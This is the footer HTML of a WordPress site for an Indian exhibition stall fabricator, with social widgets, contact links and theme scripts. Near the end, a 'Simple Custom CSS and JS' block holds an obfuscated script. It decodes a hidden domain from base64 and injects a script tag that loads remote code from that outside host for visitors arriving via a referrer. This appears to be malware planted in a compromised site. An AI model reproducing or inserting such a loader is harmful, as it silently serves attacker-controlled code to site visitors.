<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url">Contact Us</a></li>
</ul></div></div></section>
<section id="pinterest-pinboard-widget-2" class="widget widget_pinterest-pinboard-widget"><div class="widget-wrap"><h3 class="widgettitle widget-title">Recent pins</h3>
<div id="pinterest-pinboard-widget-container">
<div class="pinboard">
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512410232/" target="_blank"><img src="//i.pinimg.com/236x/a4/d6/2e/a4d62ecbafa159354283855b4a770f44.jpg" alt="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" title="You can contact us for our premium services like – As one of India’s leading exhibition stall designers, attaining the suitable outcomes is of vital significance to us. Based on its more than 10 years of expertise in demonstrations, Awesome Arts has designed best-in-class exhibition stall designs for a variety of businesses. https://exhibitionstandcontractorindia.com/" /></a><a href="https://www.pinterest.com/pin/175007135512366574/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." title="ITMA 2023 returns to Milan from 8-14 June as the leading global sourcing exhibition dedicated to latest textile and garment technologies and solutions." /></a><a href="https://www.pinterest.com/pin/175007135512355618/" target="_blank"><img src="//i.pinimg.com/236x/47/f1/bf/47f1bf62fd8cc0488daf7319d36a4e44.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135512309096/" target="_blank"><img src="//i.pinimg.com/236x/bb/f5/27/bbf527543875cc6a5fd00231e159c329.jpg" alt="" title="" /></a><a href="https://www.pinterest.com/pin/175007135512276505/" target="_blank"><img src="//i.pinimg.com/236x/95/63/bb/9563bb7a21d58f233cb465a4bfd0eff0.jpg" alt="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" title="If you are looking Exhibition stall designer – Amazing art group India best Exhibition stall fabricator and stall designer company for trade shows. so call me at +91 70458 35386" /></a><a href="https://www.pinterest.com/pin/175007135512194687/" target="_blank"><img src="//i.pinimg.com/236x/b3/d5/16/b3d5162e74bb3ef49150492e44a6b261.jpg" alt="" title="" /></a></div>
<div class="row">
<a href="https://www.pinterest.com/pin/175007135504341846/" target="_blank"><img src="//i.pinimg.com/236x/a2/f1/6a/a2f16aeff8811b9d9974523e7c6c3db3.jpg" alt="Exhibition Stand Contractor" title="Exhibition Stand Contractor" /></a><a href="https://www.pinterest.com/pin/175007135504306375/" target="_blank"><img src="//i.pinimg.com/236x/70/1d/93/701d938219cb29b177769add7b8fc14f.jpg" alt="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" title="india most Exhibition booth contractor, Exhibiton stand fabricator, Exhibition stall designer, Exhibition stand builder company.e are able to deliver international quality exhibition stands worldwide.The team at Amazing Arts Group are seasoned experts in trade show booth construction. No matter the size or industry, we can handle it! for more details please visit us @ http://exhibitionstandcontractorindia.com" /></a><a href="https://www.pinterest.com/pin/175007135504261081/" target="_blank"><img src="//i.pinimg.com/236x/69/e4/3a/69e43af97fef26e00c65df12680859b8.jpg" alt="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." title="Amazing Arts Group is one of the Exhibition stall designer,Exhibition stall fabricator,Exhibition stall constructor,Exhibition stand designer,Exhibiton booth construction company in india." /></a></div>
        </div>
        <div class="pin_link">
            <a class="pin_logo" href="http://pinterest.com/amazingartsgrp/">
                <img src="//passets-cdn.pinterest.com/images/small-p-button.png" width="16" height="16" alt="Follow Me on Pinterest" />
            </a>
            <span class="pin_text"><a href="http://pinterest.com/amazingartsgrp/" target="_blank">More Pins</a></span>
        </div>
        <!-- Version: 1.0.7 // Execution Time: 4239.0823364258 (ms) -->
</div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-7" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">Our Facebook Page</h3>
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/amazingartsgroup/" data-tabs="timeline" data-width="300" data-height="320" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/amazingartsgroup/"><p><a href="https://www.facebook.com/amazingartsgroup/">Amazing Arts Group &#8211; Exhibition Stand Contractor</a></p></blockquote>
</div>
</div>
		</div></section>
<section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">WeChat</h3>
			<div class="textwidget"><p><img loading="lazy" src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg" alt="" width="300" height="341" class="alignnone size-full wp-image-1891" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1.jpg 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat-scan1-264x300.jpg 264w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</div></section>
</div></div></div>Copyrights © 2020 All Rights Reserved by Amazing Arts Group 
<a href="https://api.whatsapp.com/send?phone=917045835386" target="_blank"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/whatsapp.png" class="fixed-bottom" width="50px"></a>
<a href="https://exhibitionboothfabricator.com/wechat-2/"><img src="https://exhibitionboothfabricator.com/wp-content/uploads/2019/12/wechat.png" class="fixed-bottom1" width="50px"></a></div></footer></div><script type='text/javascript'>jQuery( document ).ready(function() {                    jQuery( ".testimonials-list" ).lightSlider( {auto:           false,                        controls:       false,item:           2,                        mode:           'slide',                        pauseOnHover:   false,                        loop:           false,pause:          6000,responsive : [    {        breakpoint:1023,        settings: {            item:2        }    },    {        breakpoint:860,        settings: {            item:1        }    }]} );} );</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a, #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #20272b !important; border-radius: 36px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-1 ul li a:hover, #simple-social-icons-1 ul li a:focus { background-color: #141e28 !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-1 ul li a:focus { outline: 1px dotted #141e28 !important; } #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 36px; color: #141e28 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #fb2056 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; } #simple-social-icons-3 ul li a, #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-radius: 36px; color: #a4a8ac !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-3 ul li a:hover, #simple-social-icons-3 ul li a:focus { background-color: #232c39 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-3 ul li a:focus { outline: 1px dotted #232c39 !important; }</style><style type="text/css" media="screen"></style><script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/exhibitionboothfabricator.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.5' id='superfish-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.6.1' id='superfish-args-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=2.6.1' id='skip-links-js'></script>
<script type='text/javascript' id='twitter-wjs-js-extra'>
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/business-pro.min.js?ver=1.0.6' id='business-pro-theme-js'></script>
<script type='text/javascript' id='business-menu-js-extra'>
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuIconClass":null,"subMenuIconClass":null,"menuClasses":{"combine":[".nav-primary"]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/assets/scripts/min/menus.min.js?ver=1.0.6' id='business-menu-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- c559857a269055707bff53825a7e1b9b --><!-- end Simple Custom CSS and JS -->
</body></html>

<!--Generated by Endurance Page Cache-->